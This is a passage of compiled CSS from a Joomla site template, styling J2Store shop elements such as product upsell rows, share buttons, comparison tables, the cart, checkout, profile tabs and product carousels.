  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 461, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"]:last-child, .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"]:last-child, .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"]:last-child, .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 466, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
    display: block;
  }
}
/* line 471, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 472, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title:after, .j2store-single-product .product-crosssells-container .upsell-product-title:after, .j2store-single-product .product-upsells-container .cross-sell-product-title:after, .j2store-single-product .product-crosssells-container .cross-sell-product-title:after {
  display: none;
}
/* line 476, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-container, .j2store-single-product .product-crosssells-container .upsell-product-container, .j2store-single-product .product-upsells-container .crosssell-product-container, .j2store-single-product .product-crosssells-container .crosssell-product-container {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
  width: 100%;
}
/* line 483, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-image, .j2store-single-product .product-crosssells-container .upsell-product-image, .j2store-single-product .product-upsells-container .cross-sell-product-image, .j2store-single-product .product-crosssells-container .cross-sell-product-image {
  display: block;
  margin: -20px -20px 0;
}
/* line 486, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-image img, .j2store-single-product .product-crosssells-container .upsell-product-image img, .j2store-single-product .product-upsells-container .cross-sell-product-image img, .j2store-single-product .product-crosssells-container .cross-sell-product-image img {
  width: 100%;
}
/* line 490, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title, .j2store-single-product .product-crosssells-container .upsell-product-title, .j2store-single-product .product-upsells-container .cross-sell-product-title, .j2store-single-product .product-crosssells-container .cross-sell-product-title {
  margin: 20px 0 0;
  font-size: 1.035rem;
}
/* line 493, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title a, .j2store-single-product .product-crosssells-container .upsell-product-title a, .j2store-single-product .product-upsells-container .cross-sell-product-title a, .j2store-single-product .product-crosssells-container .cross-sell-product-title a {
  color: #333;
}
/* line 495, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title a:hover, .j2store-single-product .product-crosssells-container .upsell-product-title a:hover, .j2store-single-product .product-upsells-container .cross-sell-product-title a:hover, .j2store-single-product .product-crosssells-container .cross-sell-product-title a:hover {
  color: #ef7534;
}
/* line 500, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container, .j2store-single-product .product-crosssells-container .product-price-container {
  margin-top: 15px;
}
/* line 502, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .base-price, .j2store-single-product .product-crosssells-container .product-price-container .base-price, .j2store-single-product .product-upsells-container .product-price-container .sale-price, .j2store-single-product .product-crosssells-container .product-price-container .sale-price {
  display: inline-block;
}
/* line 505, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .base-price, .j2store-single-product .product-crosssells-container .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 510, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .sale-price, .j2store-single-product .product-crosssells-container .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 515, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-sku, .j2store-single-product .product-crosssells-container .product-sku {
  margin-top: 10px;
}
/* line 518, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-addtocart-form, .j2store-single-product .product-crosssells-container .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 520, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 521, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-addtocart-form .cart-action-complete p, .j2store-single-product .product-crosssells-container .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 526, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 527, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-qty input[type="text"], .j2store-single-product .product-crosssells-container .product-qty input[type="text"], .j2store-single-product .product-upsells-container .product-qty input[type="number"], .j2store-single-product .product-crosssells-container .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 532, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-product-quickview-modal, .j2store-single-product .product-crosssells-container .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 536, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-add-to-cart, .j2store-single-product .product-crosssells-container .j2store-add-to-cart {
  margin-left: 0;
}
/* line 539, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn-success, .j2store-single-product .product-crosssells-container .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 542, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn-success:hover, .j2store-single-product .product-crosssells-container .btn-success:hover, .j2store-single-product .product-upsells-container .btn-success:active, .j2store-single-product .product-crosssells-container .btn-success:active, .j2store-single-product .product-upsells-container .btn-success:focus, .j2store-single-product .product-crosssells-container .btn-success:focus {
  background-color: #333 !important;
}
/* line 546, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn, .j2store-single-product .product-crosssells-container .btn {
  margin-top: 20px;
}
/* line 552, templates/it_delight/scss/delight-joomla/_j2store.scss */
.sku-text, .brand-title {
  font-weight: 600;
}
/* line 557, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 558, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia {
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #efefef;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  background: #f9f9f9;
  color: #333;
  margin-left: 5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 570, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia:hover {
  background: #ef7534;
  color: #fff;
  border-color: #ef7534;
}
/* line 575, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia:first-child {
  margin-left: 0;
}
/* line 578, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 579, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-twitter-square:before {
  content: "\f099";
}
/* line 583, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 584, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-facebook-square:before {
  content: "\f09a";
}
/* line 588, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 589, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-google-plus-square:before {
  content: "\f0d5";
}
/* line 593, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 594, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-pinterest-square:before {
  content: "\f231";
}
/* line 598, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 599, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-linkedin-square:before {
  content: "\f0e1";
}
/* line 603, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-3 {
  font-size: 14px;
}
/* line 609, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 610, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #j2store_app_shareButton {
  margin-top: 15px;
  margin-bottom: 0;
}
/* line 616, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 617, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 618, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 619, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .span6 #j2store_app_shareButton {
  margin-bottom: 25px;
  margin-top: -10px;
}
/* line 624, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail #j2store_app_shareButton {
  margin-top: 25px;
  margin-bottom: 0;
}
/* line 628, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 629, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .price-sku-brand-container #j2store_app_shareButton {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 635, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 636, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .j2store-addtocart-form #j2store_app_shareButton {
  margin-top: 25px;
}
/* line 644, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare {
  margin-top: 15px;
}
/* line 646, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links {
  color: #333;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  letter-spacing: 0.4px;
}
/* line 652, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links:hover {
  color: #ef7534;
}
/* line 655, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links > i {
  margin-right: 5px;
}
/* line 659, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .product-view-compare-list {
  font-style: italic;
  color: #2ecc71;
}
/* line 662, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .product-view-compare-list:hover {
  color: #2ecc71;
  text-decoration: underline;
}
/* line 669, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 670, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .j2store-compare-title {
  margin-top: -10px;
}
/* line 673, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-compare-remove {
  float: right;
}
/* line 676, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title {
  margin: 15px 0 0;
  font-size: 1.035rem;
}
/* line 679, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title a {
  color: #333;
}
/* line 681, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title a:hover {
  color: #ef7534;
}
/* line 686, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container {
  margin: 15px 0;
}
/* line 688, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .base-price, .j2store-product-compare-container .compare-product-price-container .sale-price {
  display: inline-block;
}
/* line 691, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 696, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 701, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 702, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-success {
  background: #ef7534 !important;
  border: none !important;
  line-height: 1.44 !important;
}
/* line 706, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-success:hover, .j2store-product-compare-container .btn.btn-success:active, .j2store-product-compare-container .btn.btn-success:focus {
  background: #f39563 !important;
}
/* line 710, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-danger {
  background: #333 !important;
  border: none !important;
  line-height: 1.44 !important;
}
/* line 714, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-danger:hover, .j2store-product-compare-container .btn.btn-danger:active, .j2store-product-compare-container .btn.btn-danger:focus {
  background: #666 !important;
}
/* line 722, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart {
  margin-top: -25px;
}
/* line 724, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 725, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 726, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart #j2store-cart-form .product-qty input[type="text"], .j2store-cart #j2store-cart-form .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 731, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart #j2store-cart-form .remove-icon {
  margin-bottom: 0;
}
/* line 735, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 736, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-estimator-discount-block input[type="radio"] {
  margin-top: 0;
  margin-right: 3px;
}
/* line 740, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 741, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-estimator-discount-block #shipping-estimate-form .btn {
  margin-top: 15px;
}
/* line 746, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 747, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn {
  font-size: 14px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
/* line 752, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn.btn-success {
  background: #ef7534 !important;
}
/* line 754, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn.btn-success:hover, .j2store-cart .cart-checkout-button .btn.btn-success:active, .j2store-cart .cart-checkout-button .btn.btn-success:focus {
  background: #333 !important;
}
/* line 764, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content {
  margin-top: -15px;
}
/* line 766, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-heading {
  border: none;
  font-size: 0.9rem;
  padding: 10px;
}
/* line 771, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content {
  padding: 10px 0 25px;
}
/* line 773, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content p {
  margin: 1rem 0;
}
/* line 776, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content input[type="radio"] {
  margin-top: 0;
  margin-right: 3px;
}
/* line 780, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content h1, #j2store-checkout-content .checkout-content h2, #j2store-checkout-content .checkout-content h3, #j2store-checkout-content .checkout-content h4, #j2store-checkout-content .checkout-content h5, #j2store-checkout-content .checkout-content h6 {
  margin-bottom: 1rem;
}
/* line 783, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content .customer-note {
  margin-top: 20px;
}
/* line 786, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content label[for=billing-address-existing], #j2store-checkout-content .checkout-content label[for=billing-address-new] {
  display: inline-block;
}
/* line 789, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content #checkbox_tos {
  margin-bottom: 15px;
}
/* line 793, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content h2 {
  font-size: 1.35rem;
}
/* line 799, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile {
  margin-top: -15px;
}
/* line 801, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs {
  margin-top: 0;
  margin-bottom: 0;
  border-color: #efefef;
}
/* line 805, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 806, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li a {
  border-radius: 3px 3px 0 0;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.4px;
  background: #f9f9f9;
  border: 1px solid;
  border-color: #efefef #efefef transparent;
}
/* line 817, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li a > i {
  margin-right: 3px;
}
/* line 821, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 822, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li.active > a {
  border-color: #efefef #efefef transparent;
  background: #fff;
}
/* line 829, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .tab-content {
  border: 1px solid #efefef;
  border-top: none;
  padding: 25px;
}
/* line 833, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .tab-content table {
  margin-bottom: 0;
}
/* line 840, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container {
  margin-left: 0 !important;
}
/* line 842, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container #j2storeOrderLoginForm {
  margin-bottom: 0;
}
/* line 845, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .it-remember {
  margin-top: 10px;
}
/* line 847, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .it-remember > .inputbox {
  margin-top: -4px;
  margin-right: 5px;
}
/* line 852, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .j2store_checkout_button {
  margin-top: 15px;
}
/* line 855, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks {
  margin-left: 0;
  margin-bottom: 0;
  list-style: none;
}
/* line 859, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a {
  color: #333;
}
/* line 861, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a:hover {
  color: #ef7534;
}
/* line 864, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a i {
  margin-right: 7px;
}
/* line 872, templates/it_delight/scss/delight-joomla/_j2store.scss */
.cart-item-count {
  background: #ef7534;
}
/* line 876, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link, .j2store-minicart-button {
  display: inline-block;
  position: relative;
}
/* line 879, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 880, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link .cart-item-info i, .j2store-minicart-button .cart-item-info i {
  font-size: 22px;
  color: #777;
}
/* line 884, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link .cart-item-info .cart-item-count, .j2store-minicart-button .cart-item-info .cart-item-count {
  position: relative;
  top: -10px;
  left: -10px;
  width: 18px;
  height: 18px;
  line-height: 17px;
}
/* line 895, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box {
  box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.35);
}
@media only all and (max-width: 30rem) {
  .j2store-cart-item-box {
    min-width: 260px;
    max-width: 260px;
  }
}
/* line 901, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-header-block {
  padding: 20px;
}
/* line 903, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-header-block .top-subtotal {
  font-size: 1rem;
  padding: 0;
}
/* line 908, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-list {
  margin: 0;
  padding: 20px;
}
/* line 912, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav {
  padding: 20px;
  padding-top: 0;
}
/* line 915, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn {
  font-size: 0.9rem !important;
  padding: 0.5rem 1rem !important;
}
/* line 918, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-success {
  background: #ef7534 !important;
  border: none !important;
}
/* line 921, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-success:hover, .j2store-cart-item-box .j2store-cart-nav .btn.btn-success:active, .j2store-cart-item-box .j2store-cart-nav .btn.btn-success:focus {
  background: #f39563 !important;
}
/* line 925, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-default {
  background: #333 !important;
  border: none !important;
  color: #fff !important;
}
/* line 929, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-default:hover, .j2store-cart-item-box .j2store-cart-nav .btn.btn-default:active, .j2store-cart-item-box .j2store-cart-nav .btn.btn-default:focus {
  background: #666 !important;
}
/* line 935, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 936, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .cartitems .j2store-product-name {
  margin: 0;
}
/* line 939, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 940, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .cartitems .cart-thumb-image img {
  border: 1px solid #efefef;
  float: left;
  width: 80px;
  margin-right: 10px;
}
/* line 951, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 952, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row {
  margin-top: 30px;
  margin-left: -2px;
  margin-right: -2px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module .j2store-product-module-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
}
/* line 962, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row.row-0 {
  margin-top: 0;
}
/* line 965, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row > [class^="span"] {
  display: flex;
  padding: 0 2px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module .j2store-product-module-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 972, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module .j2store-product-module-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 977, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module .j2store-product-module-row > [class^="span"] {
    display: block;
  }
}
/* line 983, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 984, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-item {
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module.owl-carousel .owl-item {
    display: block;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 990, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module.owl-carousel .owl-item {
    display: block;
  }
}
/* line 993, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 994, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-item .image-left img, .j2store-product-module.owl-carousel .owl-item .image-right img {
  width: 80px;
}
/* line 999, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-stage {
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module.owl-carousel .owl-stage {
    display: block;
  }
}
/* line 1005, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-stage-outer {
  padding: 5px;
  margin: -5px;
}
/* line 1009, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev, .j2store-product-module.owl-carousel .owl-next {
  background: #fff;
  color: #777;
  text-align: center;
  font-size: 22px;
  border-radius: 3px;
  height: 40px;
  line-height: 38px;
  width: 40px;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -20px;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 1025, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev:hover, .j2store-product-module.owl-carousel .owl-next:hover {
  background: #ef7534;
  color: #fff !important;
}
/* line 1029, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev:focus, .j2store-product-module.owl-carousel .owl-next:focus {
  color: #777;
}
/* line 1033, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev {
  left: 20px;
}
/* line 1036, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-next {
  right: 20px;
}
/* line 1039, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1040, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel:hover .owl-prev, .j2store-product-module.owl-carousel:hover .owl-next {
  opacity: 1;
}
/* line 1046, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product {
  width: 100%;
  background-color: #fff;
}
/* line 1049, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
}
/* line 1054, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1055, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .j2store-product-image.image-top {
  display: block;
  margin: -20px -20px 0;
}
/* line 1058, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .j2store-product-image.image-top img {
  width: 100%;
}
/* line 1063, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .product-title {
  margin: 20px 0 0;
}
/* line 1066, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .product-price-container {
  margin-top: 15px;
}
/* line 1070, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1071, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-left .j2store-product-image {
  float: left;
  margin-right: 15px;
}
/* line 1076, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1077, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-right .j2store-product-image {
  float: right;
  margin-left: 15px;
}
/* line 1083, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title {
  margin-bottom: 0;
  font-size: 1.035rem;
}
/* line 1086, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title a {
  color: #333;
}
/* line 1088, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title a:hover {
  color: #ef7534;
}
/* line 1093, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1094, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .base-price, .j2store-product-module .product-price-container .sale-price {
  display: inline-block;
}
/* line 1097, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 1102, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 1107, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-sku {
  margin-top: 10px;
}
/* line 1110, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 1112, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1113, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 1118, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1119, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-qty input[type="text"], .j2store-product-module .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 1124, templates/it_delight/scss/delight-joomla/_j2store.scss */
